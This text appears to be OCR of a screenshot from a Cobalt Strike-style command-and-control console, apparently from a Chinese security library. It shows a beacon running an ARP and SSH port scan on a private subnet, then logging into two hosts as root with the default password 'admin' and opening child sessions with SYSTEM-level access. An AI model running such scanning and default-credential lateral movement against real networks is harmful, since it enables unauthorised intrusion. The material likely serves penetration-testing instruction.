 external internal user computer
192.168.144.155 oooo 192.168.144.174 root * kali
192.168.144.155 oooo 192.168.144.203 root * localhost.localdomain
Event Log X Beacon 192.168.144.155@2548 X Credentials X Targets X
beacon> portscan 192.168.144.170-210 22 arp 200
[*] Tasked beacon to scan ports 22 on 192.168.144.170-210
[+] host called home, sent: 74813 bytes
[+] received output:
(ARP) Target '192.168.144.174' is alive. 00-0C-29-5F-C9-D9
(ARP) Target '192.168.144.195' is alive. 00-0C-29-CB-34-00
(ARP) Target '192.168.144.198' is alive. 00-0C-29-13-2F-39
(ARP) Target '192.168.144.203' is alive. 00-0C-29-43-20-05
[+] received output:
192.168.144.203:22 (SSH-2.0-OpenSSH_4.3)
192.168.144.174:22 (SSH-2.0-OpenSSH_8.1p1 Debian-1)
[+] received output:
Scanner module is complete
beacon> ssh 192.168.144.174:22 root admin
[*] Tasked beacon to SSH to 192.168.144.174:22 as root
beacon> ssh 192.168.144.203:22 root admin
[*] Tasked beacon to SSH to 192.168.144.203:22 as root
[+] host called home, sent: 874614 bytes
[+] host called home, sent: 68 bytes
[+] established link to child session: 192.168.144.174
[+] established link to child session: 192.168.144.203
[R00T-8CB39E3121] SYSTEM */2548
beacon>
零组资料文库